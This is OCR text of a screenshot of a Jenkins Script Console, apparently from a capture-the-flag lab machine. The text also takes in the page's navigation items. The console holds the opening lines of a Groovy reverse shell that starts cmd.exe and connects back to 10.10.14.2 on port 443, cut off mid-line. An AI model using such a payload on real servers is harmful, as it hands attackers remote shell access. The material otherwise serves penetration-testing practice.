 Jenkins
The Apache Groovy prog
10.10.10.63:50000/askjeeves/script
Jenkins
1
search
log in
Jenkins
New Item
People
Build History
Manage Jenkins
Credentials
Build Queue
No builds in the queue.
Build Executor Status
1 Idle
2 Idle
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use
the ‘println’ command to see the output (if you use System.out, it will go to the server’s stdout, which is
harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and
hudson.model.* are pre-imported.
1 String host="10.10.14.2";
2 int port=443;
3 String cmd="cmd.exe";
4 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=
Run